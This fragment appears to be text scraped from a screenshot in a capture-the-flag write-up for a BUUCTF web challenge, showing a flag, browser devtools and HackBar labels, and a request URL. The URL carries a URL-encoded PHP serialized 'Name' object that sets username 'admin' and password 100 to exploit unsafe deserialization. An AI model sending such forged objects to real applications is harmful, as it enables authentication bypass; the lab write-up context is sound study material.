 flag{8ca05039-b096-49a2-9ed2-4d24b292807e}
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS Other Contribute now! HackBar v2
http://9dcf2756-3629-46aa-9cc9-0984b112e9bf.node3.buuoj.cn/index.php?select=O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14
%3A%22%00Name%00password%22%3Bi%3A100%3B%7D